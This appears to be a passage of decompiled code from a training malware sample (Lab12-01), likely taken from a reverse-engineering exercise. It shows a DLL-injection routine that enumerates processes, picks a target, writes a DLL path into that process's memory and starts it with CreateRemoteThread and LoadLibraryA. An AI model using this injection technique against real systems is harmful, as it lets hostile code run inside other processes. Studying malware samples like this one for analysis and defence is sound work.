 40 processRV = 0;
41 moduleName = s_EnumProcessModules_004060b0;
42 loadLibrary = LoadLibraryA(s_psapi.dll_004060a4);
43 DAT_00408714 = GetProcAddress(loadLibrary,moduleName);
44 moduleName = s_GetModuleBaseNameA_00406090;
45 loadLibrary = LoadLibraryA(s_psapi.dll_004060a4);
46 DAT_0040870c = GetProcAddress(loadLibrary,moduleName);
47 moduleName = s_EnumProcesses_00406080;
48 loadLibrary = LoadLibraryA(s_psapi.dll_004060a4);
49 DAT_00408710 = GetProcAddress(loadLibrary,moduleName);
50 GetCurrentDirectoryA(0x104,destinationString);
51 lstrcatA(destinationString,&DAT_0040607c);
52 lstrcatA(destinationString,s_Lab12-01.dll_0040606c);
53 j = (*DAT_00408710)();
54 if (j == 0) {
55 result = 1;
56 }
57 else {
58 for (i = 0; i < local_1124 >> 2; i = i + 1) {
59 processValue = (HANDLE)0x0;
60 if (local_1120[i] != 0) {
61 bVar1 = sink(local_1120[i]);
62 processRV = CONCAT31(extraout_var,bVar1);
63 }
64 if (processRV == 1) {
65 processValue = OpenProcess(0x43a,0,local_1120[i]);
66 if (processValue == (HANDLE)0xffffffff) {
67 return 0xffffffff;
68 }
69 i = 2000;
70 }
71 }
72 pageAddress = VirtualAllocEx(processValue,(LPVOID)0x0,0x104,0x3000,4);
73 if (pageAddress == (LPVOID)0x0) {
74 result = 0xffffffff;
75 }
76 else {
77 WriteProcessMemory(processValue,pageAddress,destinationString,0x104,(SIZE_T *)0x0);
78 kernelHandle = GetModuleHandleA(s_kernel32.dll_0040605c);
79 loadLibraryAddress =
80 (LPTHREAD_START_ROUTINE)GetProcAddress(kernelHandle,s_LoadLibraryA_0040604c);
81 uStackY_34 = 0x40132c;
82 processHandle =
83 CreateRemoteThread(processValue,(LPSECURITY_ATTRIBUTES)0x0,0,loadLibraryAddress,
84 pageAddress,0,(LPDWORD)0x0);
85 if (processHandle == (HANDLE)0x0) {
86 result = 0xffffffff;
87 }
88 else {
89 result = 0;